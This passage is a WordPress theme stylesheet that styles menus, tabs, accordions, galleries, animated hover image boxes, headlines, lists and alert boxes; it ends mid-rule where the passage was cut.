#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > span:first-child,
#pe-main #pe-main-menu #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-wpml-ls-menu-item > a > img + span {
  text-transform: uppercase;
}
#wpml_credit_footer {
  text-align: center;
}
.wpml-ls-legacy-list-vertical.wpml-ls-statics-footer {
  margin-left: auto;
  margin-right: auto;
}
.pe-tabs .pe-tab-links {
  margin: 0;
}
.pe-tabs .pe-tab-links:before,
.pe-tabs .pe-tab-links:after {
  content: ' ';
  display: table;
}
.pe-tabs .pe-tab-links:after {
  clear: both;
}
.pe-tabs .pe-tab-links li {
  float: left;
  list-style: none;
  margin: 0;
}
.pe-tabs .pe-tab-links li a {
  display: block;
  padding: 20px 40px;
  background: #444444;
  color: #ffffff;
  font-size: 1.15em;
  font-weight: 400;
  text-decoration: none;
}
.pe-tabs .pe-tab-links li a:hover,
.pe-tabs .pe-tab-links li a:focus {
  background: #364e72;
  color: #ffffff;
}
.pe-tabs .pe-tab-links li.active a {
  cursor: default;
  background: #364e72;
  color: #ffffff;
}
.pe-tabs .pe-tabs-content {
  padding: 30px;
  background: #ffffff;
  color: #444444;
}
.pe-tabs .pe-tab {
  display: none;
}
.pe-tabs .pe-tab.active {
  display: block;
}
.pe-tabs.pe-clean .pe-tab-links {
  text-align: center;
  border-bottom: 2px solid #364e72;
}
.pe-tabs.pe-clean .pe-tab-links li {
  display: inline-block;
  vertical-align: top;
  float: none;
  list-style: none;
  margin: 0 2px 0 0;
}
.pe-tabs.pe-clean .pe-tab-links li a {
  color: inherit;
  background: none;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.3;
}
.pe-tabs.pe-clean .pe-tab-links li a:hover,
.pe-tabs.pe-clean .pe-tab-links li a:focus {
  color: #364e72;
}
.pe-tabs.pe-clean .pe-tab-links li.active a {
  background: none;
  color: #364e72;
}
.pe-tabs.pe-clean .pe-tabs-content {
  background: none;
  padding: 20px 0 0;
}
.pe-accordion-container {
  margin: 1px 0 0;
}
.pe-accordion-container .pe-accordion-heading a {
  display: block;
  margin: -1px 0 0;
  padding: 20px 45px 20px 0;
  line-height: 20px;
  color: inherit;
  font-size: 1em;
  font-weight: 400;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  text-decoration: none;
  position: relative;
}
.pe-accordion-container .pe-accordion-heading a:after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  font-size: 140%;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 0;
  left: auto;
  content: '\f107';
  line-height: 20px;
}
.pe-accordion-container .pe-accordion-heading a:hover,
.pe-accordion-container .pe-accordion-heading a:focus {
  color: #364e72;
}
.pe-accordion-container .pe-accordion-heading.active a {
  color: #364e72;
}
.pe-accordion-container .pe-accordion-heading.active a:after {
  content: '\f106';
}
.pe-accordion-container .pe-accordion-content {
  padding: 20px 0;
}
.pe-gallery {
  clear: both;
  margin-top: -30px;
}
.pe-gallery.columns-2 [class*="col-"]:nth-child(2n+1) {
  clear: both;
}
.pe-gallery.columns-3 [class*="col-"]:nth-child(3n+1) {
  clear: both;
}
.pe-gallery.columns-4 [class*="col-"]:nth-child(4n+1) {
  clear: both;
}
.pe-gallery-item {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}
.pe-gallery-item .pe-gallery-image {
  text-align: center;
}
.pe-gallery-item .pe-gallery-caption {
  font-size: 1em;
  position: absolute;
  bottom: 0;
  left: 100%;
  right: auto;
  padding: 20px;
  width: 100%;
  transition: opacity 0.25s linear, left 0.25s linear;
  -webkit-transition: opacity 0.25s linear, left 0.25s linear;
  background: rgba(255, 255, 255, 0.8);
  opacity: 0;
}
.pe-gallery-item:hover .pe-gallery-caption,
.pe-gallery-item:focus .pe-gallery-caption {
  opacity: 1;
  left: 0;
}
.gallery {
  clear: both;
  margin: -15px;
}
.gallery .gallery-item {
  float: left;
  padding: 15px;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.66%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14.28%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.50%;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11.11%;
}
.gallery .gallery-icon {
  text-align: center;
}
.gallery .gallery-caption {
  max-width: 100%;
  padding: 10px;
  background: #ffffff;
  color: #444444;
  font-size: 0.9em;
}
.readmore.readmore-large {
  width: 100%;
  font-size: 2.7em;
  font-weight: 600;
  line-height: 1.1;
  padding: 30px 35px;
  margin: 5px 0;
}
.readmore.readmore-icon.readmore-large {
  padding: 30px 80px 30px 35px;
}
.readmore.readmore-icon.readmore-large span.fa {
  line-height: 1.1;
  right: 35px;
  left: auto;
  margin: 0;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.readmore.readmore-icon.readmore-large.active span.fa,
.readmore.readmore-icon.readmore-large:hover span.fa,
.readmore.readmore-icon.readmore-large:focus span.fa {
  right: 25px;
}
.readmore.readmore-large {
  color: #364e72;
  border-color: #364e72;
}
.readmore.readmore-large.active,
.readmore.readmore-large:hover,
.readmore.readmore-large:focus {
  background: none;
}
.pe-icontext {
  display: table;
}
.pe-icontext .fa {
  color: #364e72;
  font-size: 60px;
}
.pe-icontext .pe-icon,
.pe-icontext .pe-content {
  display: table-cell;
  vertical-align: top;
}
.pe-icontext .pe-icon {
  padding-right: 30px;
}
.pe-icontext .pe-label {
  display: block;
  font-size: 1.15em;
  line-height: 1.1;
  font-weight: 600;
  margin: 0 0 15px;
}
.pe-icontext .pe-label a {
  color: inherit;
}
.pe-icontext .pe-label a:hover,
.pe-icontext .pe-label a:focus {
  color: #364e72;
  text-decoration: none;
}
.pe-icontext .pe-desc {
  display: block;
}
.pe-table-group tr td:first-child {
  font-size: 1em;
  font-weight: bold;
  color: #364e72;
  text-transform: uppercase;
  padding-right: 30px;
  vertical-align: middle;
}
.pe-table-group tr td:last-child {
  font-size: 1.15em;
  font-weight: bold;
  padding-left: 30px;
  vertical-align: middle;
}
.row.sc {
  margin-top: -30px;
}
.row.sc + .row.sc {
  margin-top: 0;
}
.row.sc > .item {
  margin-top: 30px;
}
.row.sc.margin {
  margin: 0;
}
.row.sc.margin > .item {
  margin-top: 0;
}
.row.sc.margin .col-xs-1,
.row.sc.margin .col-xs-2,
.row.sc.margin .col-xs-3,
.row.sc.margin .col-xs-4,
.row.sc.margin .col-xs-5,
.row.sc.margin .col-xs-6,
.row.sc.margin .col-xs-7,
.row.sc.margin .col-xs-8,
.row.sc.margin .col-xs-9,
.row.sc.margin .col-xs-10,
.row.sc.margin .col-xs-11,
.row.sc.margin .col-xs-12,
.row.sc.margin .col-sm-1,
.row.sc.margin .col-sm-2,
.row.sc.margin .col-sm-3,
.row.sc.margin .col-sm-4,
.row.sc.margin .col-sm-5,
.row.sc.margin .col-sm-6,
.row.sc.margin .col-sm-7,
.row.sc.margin .col-sm-8,
.row.sc.margin .col-sm-9,
.row.sc.margin .col-sm-10,
.row.sc.margin .col-sm-11,
.row.sc.margin .col-sm-12,
.row.sc.margin .col-md-1,
.row.sc.margin .col-md-2,
.row.sc.margin .col-md-3,
.row.sc.margin .col-md-4,
.row.sc.margin .col-md-5,
.row.sc.margin .col-md-6,
.row.sc.margin .col-md-7,
.row.sc.margin .col-md-8,
.row.sc.margin .col-md-9,
.row.sc.margin .col-md-10,
.row.sc.margin .col-md-11,
.row.sc.margin .col-md-12,
.row.sc.margin .col-lg-1,
.row.sc.margin .col-lg-2,
.row.sc.margin .col-lg-3,
.row.sc.margin .col-lg-4,
.row.sc.margin .col-lg-5,
.row.sc.margin .col-lg-6,
.row.sc.margin .col-lg-7,
.row.sc.margin .col-lg-8,
.row.sc.margin .col-lg-9,
.row.sc.margin .col-lg-10,
.row.sc.margin .col-lg-11,
.row.sc.margin .col-lg-12 {
  padding: 0;
}
.pe-anibox figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  margin: 0 auto;
  background: #ffffff;
}
.pe-anibox figure img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.pe-anibox figure figcaption {
  padding: 2em;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pe-anibox figure figcaption:before,
.pe-anibox figure figcaption:after {
  pointer-events: none;
}
.pe-anibox figure figcaption a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.pe-anibox figure h1,
.pe-anibox figure h2,
.pe-anibox figure h3,
.pe-anibox figure h4,
.pe-anibox figure h5,
.pe-anibox figure h6,
.pe-anibox figure p.p-title,
.pe-anibox figure span {
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 600;
  font-size: 20px;
  font-style: normal;
  line-height: 1.1;
}
.pe-anibox figure h1 span,
.pe-anibox figure h2 span,
.pe-anibox figure h3 span,
.pe-anibox figure h4 span,
.pe-anibox figure h5 span,
.pe-anibox figure h6 span,
.pe-anibox figure p.p-title span,
.pe-anibox figure span span {
  font-weight: 700;
}
.pe-anibox figure h1,
.pe-anibox figure h2,
.pe-anibox figure h3,
.pe-anibox figure h4,
.pe-anibox figure h5,
.pe-anibox figure h6,
.pe-anibox figure p.p-title,
.pe-anibox figure span {
  margin: 0;
}
.pe-anibox figure p.subtitle {
  font-size: 0.9em;
}
.pe-anibox figure a:hover,
.pe-anibox figure a:focus {
  opacity: 1;
  outline-offset: -2px;
  position: absolute;
}
.pe-anibox figure figcaption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.pe-anibox figure.effect-sadie figcaption:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 75%);
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.7) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}
.pe-anibox figure.effect-sadie h1,
.pe-anibox figure.effect-sadie h2,
.pe-anibox figure.effect-sadie h3,
.pe-anibox figure.effect-sadie h4,
.pe-anibox figure.effect-sadie h5,
.pe-anibox figure.effect-sadie h6,
.pe-anibox figure.effect-sadie p.p-title,
.pe-anibox figure.effect-sadie span {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #444444;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.pe-anibox figure.effect-sadie figcaption:before,
.pe-anibox figure.effect-sadie p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
  color: #444444;
}
.pe-anibox a:focus figure.effect-sadie h1,
.pe-anibox figure.effect-sadie:hover h1,
.pe-anibox a:focus figure.effect-sadie h2,
.pe-anibox figure.effect-sadie:hover h2,
.pe-anibox a:focus figure.effect-sadie h3,
.pe-anibox figure.effect-sadie:hover h3,
.pe-anibox a:focus figure.effect-sadie h4,
.pe-anibox figure.effect-sadie:hover h4,
.pe-anibox a:focus figure.effect-sadie h5,
.pe-anibox figure.effect-sadie:hover h5,
.pe-anibox a:focus figure.effect-sadie h6,
.pe-anibox figure.effect-sadie:hover h6,
.pe-anibox a:focus figure.effect-sadie p.p-title,
.pe-anibox figure.effect-sadie:hover p.p-title,
.pe-anibox a:focus figure.effect-sadie span,
.pe-anibox figure.effect-sadie:hover span {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.pe-anibox figure.effect-sadie:hover figcaption:before,
.pe-anibox figure.effect-sadie:focus figcaption:before,
.pe-anibox a:focus figure.effect-sadie figcaption:before,
.pe-anibox figure.effect-sadie:hover p,
.pe-anibox figure.effect-sadie:focus p,
.pe-anibox a:focus figure.effect-sadie p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-julia {
  background: #ffffff;
}
.pe-anibox figure.effect-julia img {
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pe-anibox figure.effect-julia figcaption {
  text-align: left;
}
.pe-anibox figure.effect-julia h1,
.pe-anibox figure.effect-julia h2,
.pe-anibox figure.effect-julia h3,
.pe-anibox figure.effect-julia h4,
.pe-anibox figure.effect-julia h5,
.pe-anibox figure.effect-julia h6,
.pe-anibox figure.effect-julia p.p-title,
.pe-anibox figure.effect-julia span {
  float: left;
  vertical-align: top;
  position: relative;
  padding: 0.4em 1em;
  color: #444444;
  background: rgba(255, 255, 255, 0.9);
}
.pe-anibox figure.effect-julia p {
  clear: both;
  float: left;
  color: #444444;
  margin: 0.25em 0 0.25em;
  padding: 0.4em 1em;
  background: rgba(255, 255, 255, 0.9);
  text-transform: none;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px, 0, 0);
  transform: translate3d(-360px, 0, 0);
}
.pe-anibox figure.effect-julia p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.pe-anibox figure.effect-julia p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.pe-anibox figure.effect-julia p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.pe-anibox figure.effect-julia:hover p:first-child,
.pe-anibox figure.effect-julia:focus p:first-child,
.pe-anibox a:focus figure.effect-julia p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.pe-anibox figure.effect-julia:hover p:nth-of-type(2),
.pe-anibox figure.effect-julia:focus p:nth-of-type(2),
.pe-anibox a:focus figure.effect-julia p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
.pe-anibox figure.effect-julia:hover p:nth-of-type(3),
.pe-anibox figure.effect-julia:focus p:nth-of-type(3),
.pe-anibox a:focus figure.effect-julia p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.pe-anibox figure.effect-julia:hover img,
.pe-anibox figure.effect-julia:focus img,
.pe-anibox a:focus figure.effect-julia img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1);
}
.pe-anibox figure.effect-julia:hover p,
.pe-anibox figure.effect-julia:focus p,
.pe-anibox a:focus figure.effect-julia p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-goliath {
  background: #000000;
}
.pe-anibox figure.effect-goliath img,
.pe-anibox figure.effect-goliath h1,
.pe-anibox figure.effect-goliath h2,
.pe-anibox figure.effect-goliath h3,
.pe-anibox figure.effect-goliath h4,
.pe-anibox figure.effect-goliath h5,
.pe-anibox figure.effect-goliath h6,
.pe-anibox figure.effect-goliath p.p-title,
.pe-anibox figure.effect-goliath span {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.pe-anibox figure.effect-goliath img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox figure.effect-goliath h1,
.pe-anibox figure.effect-goliath h2,
.pe-anibox figure.effect-goliath h3,
.pe-anibox figure.effect-goliath h4,
.pe-anibox figure.effect-goliath h5,
.pe-anibox figure.effect-goliath h6,
.pe-anibox figure.effect-goliath p.p-title,
.pe-anibox figure.effect-goliath span,
.pe-anibox figure.effect-goliath p.subtitle {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
}
.pe-anibox figure.effect-goliath p {
  width: 100%;
  box-sizing: border-box;
  background: #364e72;
  text-transform: none;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
  padding: 22px 20px;
}
.pe-anibox figure.effect-goliath:hover img,
.pe-anibox figure.effect-goliath:focus img,
.pe-anibox a:focus figure.effect-goliath img {
  -webkit-transform: translate3d(0, -65px, 0);
  transform: translate3d(0, -65px, 0);
  opacity: 0.9;
}
.pe-anibox a:focus figure.effect-goliath h1,
.pe-anibox a:focus figure.effect-goliath h2,
.pe-anibox a:focus figure.effect-goliath h3,
.pe-anibox a:focus figure.effect-goliath h4,
.pe-anibox a:focus figure.effect-goliath h5,
.pe-anibox a:focus figure.effect-goliath h6,
.pe-anibox a:focus figure.effect-goliath p.p-title,
.pe-anibox a:focus figure.effect-goliath span,
.pe-anibox figure.effect-goliath:hover h1,
.pe-anibox figure.effect-goliath:hover h2,
.pe-anibox figure.effect-goliath:hover h3,
.pe-anibox figure.effect-goliath:hover h4,
.pe-anibox figure.effect-goliath:hover h5,
.pe-anibox figure.effect-goliath:hover h6,
.pe-anibox figure.effect-goliath:hover p.p-title,
.pe-anibox figure.effect-goliath:hover span {
  -webkit-transform: translate3d(0, -100px, 0);
  transform: translate3d(0, -100px, 0);
}
.pe-anibox figure.effect-goliath:hover p,
.pe-anibox figure.effect-goliath:focus p,
.pe-anibox a:focus figure.effect-goliath p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley {
  background: #000000;
}
.pe-anibox figure.effect-marley figcaption {
  text-align: right;
}
.pe-anibox figure.effect-marley img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0.9;
  -webkit-filter: blur(0);
}
.pe-anibox figure.effect-marley h1,
.pe-anibox figure.effect-marley h2,
.pe-anibox figure.effect-marley h3,
.pe-anibox figure.effect-marley h4,
.pe-anibox figure.effect-marley h5,
.pe-anibox figure.effect-marley h6,
.pe-anibox figure.effect-marley p.p-title,
.pe-anibox figure.effect-marley span,
.pe-anibox figure.effect-marley p.subtitle {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0;
}
.pe-anibox figure.effect-marley p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.pe-anibox figure.effect-marley h1,
.pe-anibox figure.effect-marley h2,
.pe-anibox figure.effect-marley h3,
.pe-anibox figure.effect-marley h4,
.pe-anibox figure.effect-marley h5,
.pe-anibox figure.effect-marley h6,
.pe-anibox figure.effect-marley p.p-title,
.pe-anibox figure.effect-marley span {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.pe-anibox figure.effect-marley:hover h1,
.pe-anibox figure.effect-marley:hover h2,
.pe-anibox figure.effect-marley:hover h3,
.pe-anibox figure.effect-marley:hover h4,
.pe-anibox figure.effect-marley:hover h5,
.pe-anibox figure.effect-marley:hover h6,
.pe-anibox figure.effect-marley:hover p.p-title,
.pe-anibox figure.effect-marley:hover span {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley h1:after,
.pe-anibox figure.effect-marley h2:after,
.pe-anibox figure.effect-marley h3:after,
.pe-anibox figure.effect-marley h4:after,
.pe-anibox figure.effect-marley h5:after,
.pe-anibox figure.effect-marley h6:after,
.pe-anibox figure.effect-marley p.p-title:after,
.pe-anibox figure.effect-marley span:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.pe-anibox figure.effect-marley h1:after,
.pe-anibox figure.effect-marley h2:after,
.pe-anibox figure.effect-marley h3:after,
.pe-anibox figure.effect-marley h4:after,
.pe-anibox figure.effect-marley h5:after,
.pe-anibox figure.effect-marley h6:after,
.pe-anibox figure.effect-marley p.p-title:after,
.pe-anibox figure.effect-marley span:after,
.pe-anibox figure.effect-marley p.subtitle {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.pe-anibox a:focus figure.effect-marley:hover h1:after,
.pe-anibox a:focus figure.effect-marley:hover h2:after,
.pe-anibox a:focus figure.effect-marley:hover h3:after,
.pe-anibox a:focus figure.effect-marley:hover h4:after,
.pe-anibox a:focus figure.effect-marley:hover h5:after,
.pe-anibox a:focus figure.effect-marley:hover h6:after,
.pe-anibox a:focus figure.effect-marley:hover p.p-title:after,
.pe-anibox a:focus figure.effect-marley:hover span:after,
.pe-anibox a:focus figure.effect-marley:hover p.subtitle,
.pe-anibox figure.effect-marley:hover h1:after,
.pe-anibox figure.effect-marley:hover h2:after,
.pe-anibox figure.effect-marley:hover h3:after,
.pe-anibox figure.effect-marley:hover h4:after,
.pe-anibox figure.effect-marley:hover h5:after,
.pe-anibox figure.effect-marley:hover h6:after,
.pe-anibox figure.effect-marley:hover p.p-title:after,
.pe-anibox figure.effect-marley:hover span:after,
.pe-anibox figure.effect-marley:hover p.subtitle {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.pe-anibox figure.effect-marley:hover img,
.pe-anibox figure.effect-marley:focus img,
.pe-anibox a:focus figure.effect-marley img {
  opacity: 0.7;
}
.cd-intro {
  text-align: center;
}
.cd-headline {
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 20px;
  letter-spacing: normal;
  text-transform: none;
  line-height: 1.1;
  margin: 0;
}
.cd-words-wrapper {
  position: relative;
}
.cd-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}
.cd-words-wrapper b.is-visible {
  position: relative;
}
.no-js .cd-words-wrapper b {
  opacity: 0;
}
.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}
.cd-headline.loading-bar .cd-desc {
  display: inline-block;
  vertical-align: top;
  padding: 5px;
}
.cd-headline.loading-bar .cd-desc2 {
  display: inline-block;
  vertical-align: top;
}
.cd-headline.loading-bar .cd-words-wrapper {
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
  padding: 5px 0;
}
.cd-headline.loading-bar .cd-words-wrapper:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 0;
  background: currentColor;
  z-index: 2;
  -webkit-transition: width 0.3s -0.1s;
  transition: width 0.3s -0.1s;
}
.cd-headline.loading-bar .cd-words-wrapper.is-loading:after {
  width: 100%;
  -webkit-transition: width 3s;
  transition: width 3s;
}
.cd-headline.loading-bar b {
  top: 5px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.cd-headline.loading-bar b.is-visible {
  opacity: 1;
  top: 0;
}
.pe_map_canvas img {
  max-width: none;
}
p {
  margin: 0;
}
* + p:not([class]) {
  margin: 1.3em 0;
}
h1,
.h1 {
  font-size: 1.3em;
}
h2,
.h2 {
  font-size: 1.2em;
}
h3,
.h3 {
  font-size: 1.1em;
}
h4,
.h4 {
  font-size: 1em;
}
h5,
.h5 {
  font-size: 0.9em;
}
h6,
.h6 {
  font-size: 0.8em;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  margin: 1em 0;
}
.pe-typo-title {
  text-transform: uppercase;
  text-align: center;
  border-top: 2px solid #e3e3e3;
  border-bottom: 2px solid #e3e3e3;
  padding-top: 5px;
  padding-bottom: 5px;
  margin: 1.5em 0;
}
ul {
  list-style: none;
}
ol {
  list-style-position: inside;
}
ul,
ol {
  margin: 15px 0;
  padding: 0;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin: 0 0 10px 30px;
}
ul:not([class]) li,
ul.pe-dark li,
ul.pe-light li {
  margin: 0;
  padding: 0 0 0 13px;
  position: relative;
}
ul:not([class]) li:before,
ul.pe-dark li:before,
ul.pe-light li:before {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: '\f111';
  position: absolute;
  top: 5px;
  vertical-align: top;
  font-size: 60%;
  color: #364e72;
  padding-top: 2px;
  left: 0px;
}
#pe-main ul.pe-light li:before {
  color: #e7e6e6;
}
#pe-main ul.pe-dark li:before {
  color: #000000;
}
#pe-top3 ul:not([class]) li:before {
  color: rgba(255, 255, 255, 0.5);
}
#pe-bottom3 ul:not([class]) li:before {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color1 ul:not([class]) li:before {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color2 ul:not([class]) li:before {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color3 ul:not([class]) li:before {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color4 ul:not([class]) li:before {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color5 ul:not([class]) li:before {
  color: #364e72;
}
ol.pe-roman,
ol.pe-roman ol {
  list-style-type: upper-roman;
}
ol.pe-alpha,
ol.pe-alpha ol {
  list-style-type: lower-alpha;
}
pre {
  direction: ltr;
  padding: 20px;
  margin: 30px 0;
  font-size: 120%;
  line-height: 1.5;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  color: #444444;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 0;
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
.pe-color {
  color: #364e72;
}
p.blue,
p.green,
p.red,
p.orange {
  display: table;
  padding: 20px;
  border-left: 5px solid transparent;
  margin: 1.3em 0;
}
p.blue span,
p.green span,
p.red span,
p.orange span {
  display: table-cell;
  vertical-align: middle;
  padding: 0;
}
p.blue span.fa,
p.green span.fa,
p.red span.fa,
p.orange span.fa,
p.blue span[class^='fa'],
p.green span[class^='fa'],
p.red span[class^='fa'],
p.orange span[class^='fa'] {
  padding-right: 20px;
}
p.blue.full,
p.green.full,
p.red.full,
p.orange.full {
  width: 100%;
}
p.blue {
  border-color: #3a87ad;
}
p.green {
  border-color: #58AD11;
}
p.red {
  border-color: #DE2843;
}
p.orange {
  border-color: #D8B811;
}
.pe-info,
.pe-success,
.pe-alert,
.pe-warning {
  display: table;
  width: 100%;
  padding: 20px;
  margin: 1.3em 0;
  text-align: justify;
  border-top: 1px solid transparent;
  border-left: 5px solid transparent;
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.pe-info:empty,
.pe-success:empty,
.pe-alert:empty,
.pe-warning:empty {
  display: none;
}
.pe-info span,
.pe-success span,
.pe-alert span,
.pe-warning span {
  display: table-cell;
  vertical-align: middle;
  padding: 0;
}
.pe-info span.fa,
.pe-success span.fa,
.pe-alert span.fa,
.pe-warning span.fa,
.pe-info span[class^='fa'],
.pe-success span[class^='fa'],
.pe-alert span[class^='fa'],
.pe-warning span[class^='fa'] {
  padding-right: 20px;
}
.pe-info {
  background: #d9edf7;
  border-color: #3a87ad;
}
.pe-success {
  background: #DFF0D8;
  border-color: #58AD11;
}
.pe-alert {
  background: #F2DEDE;
  border-color: #DE2843;
}
.pe-warning {
  background: #fcf8e3;
  border-color: #D8B811;
}
.pe-block {
  margin: 10px 0;
  padding: 0 0 0 60px;
  position: relative;
  min-height: 40px;
}
.pe-block span {
  background: #dddddd;
  display: block;
  position: absolute;
  top: 5px;
  left: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #ffffff;
}
.pe-block span {
  font-size: 14px;
}
.pe-block.second span {
  background: #2a2a2a;
  color: #fff;
}
p.pebadge,
span.pebadge,
p.pecalendar,
span.pecalendar,
p.pechat,
span.pechat,
p.pecheck,
span.pecheck,
p.pecloud,
span.pecloud,
p.pedirection,
span.pedirection,
p.pedivide,
span.pedivide,
p.peerror,
span.peerror,
p.pefire,
span.pefire,
p.peflag,
span.peflag,
p.peheart,
span.peheart,
p.pehome,
span.pehome,
p.peinfo,
span.peinfo,
p.pelist,
span.pelist,
p.pemail,
span.pemail,
p.pepeople,
span.pepeople,
p.pestar,
span.pestar,
p.pestat,
span.pestat {
  display: block;
  padding-left: 60px;
